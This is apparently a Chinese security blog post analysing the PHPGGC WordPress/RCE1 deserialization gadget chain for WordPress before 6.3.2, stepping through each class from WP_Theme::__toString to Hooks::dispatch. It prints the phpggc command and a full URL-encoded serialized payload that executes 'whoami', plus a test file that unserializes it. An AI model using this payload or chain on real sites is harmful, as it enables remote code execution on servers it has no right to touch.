前言 最近实践中正好碰到一个WordPress站点,发现很久没有关注PHP框架中的漏洞,于是去PHPGGC上看一看有没有”好玩的”RCE,正好看到WordPress/RCE/1这条链,仔细分析一下其过程
描述 WordPress < 6.3.2,存在一条反序列链,以WP_Theme中的__toString为起点,WpOrg\Requests\Hooks的dispatch方法为终点。
相关类 WP_Block_List类 :
在WordPress中,WP_Block_List 类是用于管理和操作页面上的块(blocks)的核心类之一。块是WordPress编辑器(Gutenberg)的基本构建单元,用于创建和组织内容。
WP_Block_List 类提供了一系列方法来处理块,包括以下功能:
注册和管理块类型:WP_Block_List 类允许开发者注册和管理自定义的块类型。通过注册块类型,可以定义块的属性、编辑器样式和渲染模板等。
渲染块内容:WP_Block_List 类提供了方法来渲染块的内容。这包括将块的属性传递给块模板,生成最终的块输出。
解析块内容:WP_Block_List 类还提供了将块内容解析为可编辑的块数据结构的方法。这对于处理保存在数据库中的块内容以及在编辑器中加载和编辑块非常有用。
块过滤和转换:WP_Block_List 类提供了方法来过滤和转换块内容。这样可以对块进行操作,例如添加、删除、修改属性或在块之间进行排序。
WP_Theme :
在WordPress中,WP_Theme类是一个用于处理和管理主题(theme)的类。它提供了一组方法和属性,用于获取主题的信息、样式和模板文件、父子主题关系等。
WP_Block_Type_Registry :
WP_Block_Type_Registry类是一个用于管理和注册区块类型(Block Type)的类。它提供了一系列方法和功能,用于注册、检索和操作区块类型。开发者可以轻松地注册、获取和管理区块类型。区块类型是Gutenberg编辑器中的核心概念,它定义了一个可重复使用的区块,具有自己的属性、样式和呈现逻辑。WP_Block_Type_Registry类提供了一种机制,允许开发者通过自定义区块类型来扩展和定制WordPress的编辑体验。
WpOrg\Requests\Session :
WpOrg\Requests\Session是一个用于处理会话数据的类。它提供了一组方法和功能,用于在WordPress应用程序中管理和存储会话数据。
WpOrg\Requests\Hooks :
Wp_Hook类的方法允许开发者通过添加、移除和执行回调函数来自定义和扩展WordPress功能。通过使用动作钩子和过滤器钩子,开发者可以在适当的时机干预WordPress的执行流程,并修改数据、添加功能或者改变输出。
Trick 1 2 3 4 5 6 7 8 9 <?php class hello public function aaa ( echo "hello!" ; } } $hello = new hello (); [$hello ,"aaa" ](); ?>
这样能够成功执行hello中的aaa方法,这在CTF中经常出现
可变函数 :可变函数(Variable Functions)是一种特殊的语法,允许通过变量来调用函数。这意味着函数名可以存储在一个变量中,并在需要时通过该变量动态调用函数。
测试 payload生成 :
使用phpggc生成:
1 php phpggc WordPress/RCE1 system whoami -u
测试文件 :

1 2 3 4 5 6 7 <?php require_once __DIR__ .'/wp-load.php' ;wp ();$str = "O%3A8%3A%22WP_Theme%22%3A2%3A%7Bs%3A7%3A%22headers%22%3BO%3A13%3A%22WP_Block_List%22%3A2%3A%7Bs%3A6%3A%22blocks%22%3Ba%3A1%3A%7Bs%3A4%3A%22Name%22%3Ba%3A1%3A%7Bs%3A9%3A%22blockName%22%3Bs%3A12%3A%22Parent+Theme%22%3B%7D%7Ds%3A8%3A%22registry%22%3BO%3A22%3A%22WP_Block_Type_Registry%22%3A1%3A%7Bs%3A22%3A%22registered_block_types%22%3BO%3A8%3A%22WP_Theme%22%3A2%3A%7Bs%3A7%3A%22headers%22%3BN%3Bs%3A6%3A%22parent%22%3BO%3A22%3A%22WpOrg%5CRequests%5CSession%22%3A3%3A%7Bs%3A3%3A%22url%22%3Bs%3A10%3A%22http%3A%2F%2Fp%3A0%22%3Bs%3A7%3A%22headers%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A7%3A%22options%22%3Ba%3A1%3A%7Bs%3A5%3A%22hooks%22%3BO%3A20%3A%22WpOrg%5CRequests%5CHooks%22%3A1%3A%7Bs%3A5%3A%22hooks%22%3Ba%3A1%3A%7Bs%3A23%3A%22requests.before_request%22%3Ba%3A1%3A%7Bi%3A0%3Ba%3A1%3A%7Bi%3A0%3Ba%3A2%3A%7Bi%3A0%3BO%3A20%3A%22WpOrg%5CRequests%5CHooks%22%3A1%3A%7Bs%3A5%3A%22hooks%22%3Ba%3A1%3A%7Bs%3A15%3A%22http%3A%2F%2Fp%3A0%2FName%22%3Ba%3A1%3A%7Bi%3A0%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7D%7D%7Di%3A1%3Bs%3A8%3A%22dispatch%22%3B%7D%7D%7D%7D%7D%7D%7D%7D%7D%7Ds%3A6%3A%22parent%22%3BN%3B%7D" ;$obj = unserialize (urldecode ($str ));echo $obj ;?>
输出结果 :
函数调用栈 1 2 3 4 5 6 7 8 9 10 11 12 13 Hooks.php:93 , WpOrg\Requests\Hooks->dispatch () Hooks.php:93 , WpOrg\Requests\Hooks->dispatch () Requests.php:455 , WpOrg\Requests\Requests ::request () Session.php:232 , WpOrg\Requests\Session->request () Session.php:159 , WpOrg\Requests\Session->get () class -wp -theme .php :702, WP_Theme ->offsetGet ()class -wp -block -type -registry .php :145, WP_Block_Type_Registry ->get_registered ()class -wp -block .php :130, WP_Block ->__construct ()class -wp -block -list .php :96, WP_Block_List ->offsetGet ()class -wp -theme .php :833, WP_Theme ->get ()class -wp -theme .php :851, WP_Theme ->display ()class -wp -theme .php :513, WP_Theme ->__toString ()debug .php :6,
调试分析 第一步 :
从测试文件开始
通过反序列化得到的$obj是WP_Theme对象,而使用echo输出对象会触发该对象的__toString方法
第二步 :
进入wp-includes/class-wp-theme.php的__toString方法
1 2 3 4 5 6 7 8 9 10 public function __toString ( return (string ) $this ->display ( 'Name' ); }
传入字符串Name,进入该对象的display方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 public function display ( $header , $markup = true , $translate = true ) $value = $this ->get ( $header ); if ( false === $value ) { return false ; } if ( $translate && ( empty ( $value ) || ! $this ->load_textdomain () ) ) { $translate = false ; } if ( $translate ) { $value = $this ->translate_header ( $header , $value ); } if ( $markup ) { $value = $this ->markup_header ( $header , $value , $translate ); } return $value ; }
这里的$header为字符串Name,依旧还在该类中,进入get方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 public function get ( $header ) if ( ! isset ( $this ->headers[ $header ] ) ) { return false ; } if ( ! isset ( $this ->headers_sanitized ) ) { $this ->headers_sanitized = $this ->cache_get ( 'headers' ); if ( ! is_array ( $this ->headers_sanitized ) ) { $this ->headers_sanitized = array (); } } if ( isset ( $this ->headers_sanitized[ $header ] ) ) { return $this ->headers_sanitized[ $header ]; } if ( self ::$persistently_cache ) { foreach ( array_keys ( $this ->headers ) as $_header ) { $this ->headers_sanitized[ $_header ] = $this ->sanitize_header ( $_header , $this ->headers[ $_header ] ); } $this ->cache_add ( 'headers' , $this ->headers_sanitized ); } else { $this ->headers_sanitized[ $header ] = $this ->sanitize_header ( $header , $this ->headers[ $header ] ); } return $this ->headers_sanitized[ $header ]; }

这里的$this->headers[ $header ]类似于访问数组元素,而headers属性可以控制,将其设置成实现ArrayAccess接口的类,这样就会调用该类的 offsetGet、offsetSet、offsetExists 和 offsetUnset 等方法进行元素的操作
这里将$this->headers设置成WP_Block_List对象,这个类实现了ArrayAccess接口,这样在$this->headers[ $header ]操作时会进入offsetGet方法,其中$header依旧为字符串Name
第三步 :
进入wp-includes/class-wp-block-list.php的offsetGet方法
1 2 3 4 5 6 7 8 9 10 11 public function offsetGet ( $index ) $block = $this ->blocks[ $index ]; if ( isset ( $block ) && is_array ( $block ) ) { $block = new WP_Block ( $block , $this ->available_context, $this ->registry ); $this ->blocks[ $index ] = $block ; } return $block ; }

同样WP_Block_List对象中的属性全部都能控制,要达到关键点,需要满足if条件,即blocks属性要有Name键,并且是一个数组
这里会实例化一个WP_Block对象,并且参数都是可控
第四步 :
进入wp-includes/class-wp-block.php的构造方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public function __construct ( $block , $available_context = array ($registry = null ) $this ->parsed_block = $block ; $this ->name = $block ['blockName' ]; if ( is_null ( $registry ) ) { $registry = WP_Block_Type_Registry ::get_instance (); } $this ->registry = $registry ; $this ->block_type = $registry ->get_registered ( $this ->name ); $this ->available_context = $available_context ; }


这里构造方法的$registry参数可控,并且关键点中的$this->name也可控,因此这里选择将$registry设置成WP_Block_Type_Registry 扩展类的实例,通过调用其get_registered方法来衔接链
第五步 :
进入wp-includes/class-wp-block-type-registry.php的get_registered方法
1 2 3 4 5 6 7 public function get_registered ( $name ) if ( ! $this ->is_registered ( $name ) ) { return null ; } return $this ->registered_block_types[ $name ]; }
要到达关键点,首先需要不满足if条件:! $this->is_registered( $name ),即对应的$name已注册
1 2 3 public function is_registered ( $name ) { return isset( $this ->registered_block_types[ $name ] ); }
在关键点处,同样的道理,$this->registered_block_types为实现ArrayAccess接口的类实例,这样在取$name时能够调用offsetGet方法
这里将$this->registered_block_types设置为WP_Theme实例,WP_Theme类同样也继承ArrayAccess接口
第六步 :

进入wp-includes/class-wp-theme.php的offsetGet方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 public function offsetGet ( $offset ) switch ( $offset ) { case 'Name' : case 'Title' : return $this ->get ( 'Name' ); case 'Author' : return $this ->display ( 'Author' ); case 'Author Name' : return $this ->display ( 'Author' , false ); case 'Author URI' : return $this ->display ( 'AuthorURI' ); case 'Description' : return $this ->display ( 'Description' ); case 'Version' : case 'Status' : return $this ->get ( $offset ); case 'Template' : return $this ->get_template (); case 'Stylesheet' : return $this ->get_stylesheet (); case 'Template Files' : return $this ->get_files ( 'php' , 1 , true ); case 'Stylesheet Files' : return $this ->get_files ( 'css' , 0 , false ); case 'Template Dir' : return $this ->get_template_directory (); case 'Stylesheet Dir' : return $this ->get_stylesheet_directory (); case 'Screenshot' : return $this ->get_screenshot ( 'relative' ); case 'Tags' : return $this ->get ( 'Tags' ); case 'Theme Root' : return $this ->get_theme_root (); case 'Theme Root URI' : return $this ->get_theme_root_uri (); case 'Parent Theme' : return $this ->parent () ? $this ->parent ()->get ( 'Name' ) : '' ; default : return null ; } }
$offset参数可控,这里将其设置为’Parent Theme’,查看$this->parent()
1 2 3 public function parent ( return isset ( $this ->parent ) ? $this ->parent : false ; }
返回parent属性,$this->parent同样可控,可以将其设置为一个包含get方法的类实例,这里选择Session实例
第七步 :
进入wp-includes/Requests/src/Session.php的get方法
1 2 3 public function get ($url , $headers = [], $options = [] return $this ->request ($url , $headers , null , Requests ::GET , $options ); }

这里的$url依旧是字符串Name,进入本类的request方法
1 2 3 4 5 6 7 public function request ($url , $headers = [], $data = [], $type = Requests ::GET , $options = [] $request = $this ->merge_request (compact ('url' , 'headers' , 'data' , 'options' )); return Requests ::request ($request ['url' ], $request ['headers' ], $request ['data' ], $type , $request ['options' ]); }
进入request方法的参数都可控
第八步 :
进入wp-includes/Requests/src/Requests.php的request方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 public static function request ($url , $headers = [], $data = [], $type = self ::GET , $options = [] if (InputValidator ::is_string_or_stringable ($url ) === false ) { throw InvalidArgument ::create (1 , '$url' , 'string|Stringable' , gettype ($url )); } if (is_string ($type ) === false ) { throw InvalidArgument ::create (4 , '$type' , 'string' , gettype ($type )); } if (is_array ($options ) === false ) { throw InvalidArgument ::create (5 , '$options' , 'array' , gettype ($options )); } if (empty ($options ['type' ])) { $options ['type' ] = $type ; } $options = array_merge (self ::get_default_options (), $options ); self ::set_defaults ($url , $headers , $data , $type , $options ); $options ['hooks' ]->dispatch ('requests.before_request' , [&$url , &$headers , &$data , &$type , &$options ]); }

$options变量可控,需要寻找一个包含dispatch方法的类,选择Hooks实例
第九步 :
进入wp-includes/Requests/src/Hooks.php的dispatch方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 public function dispatch ($hook , $parameters = [] if (is_string ($hook ) === false ) { throw InvalidArgument ::create (1 , '$hook' , 'string' , gettype ($hook )); } if (is_array ($parameters ) === false ) { throw InvalidArgument ::create (2 , '$parameters' , 'array' , gettype ($parameters )); } if (empty ($this ->hooks[$hook ])) { return false ; } if (!empty ($parameters )) { $parameters = array_values ($parameters ); } ksort ($this ->hooks[$hook ]); foreach ($this ->hooks[$hook ] as $priority => $hooked ) { foreach ($hooked as $callback ) { $callback (...$parameters ); } } return true ; }
该方法的作用是触发指定钩子事件,并按照优先级顺序执行与之关联的回调函数。它通过遍历钩子列表中的回调函数,并将参数传递给每个回调函数来实现这一目的。这种机制允许开发者在特定的时机插入自定义逻辑,扩展和定制程序的功能。
这里的hooks和$parameters都可控,从而控制$callback回调函数和参数
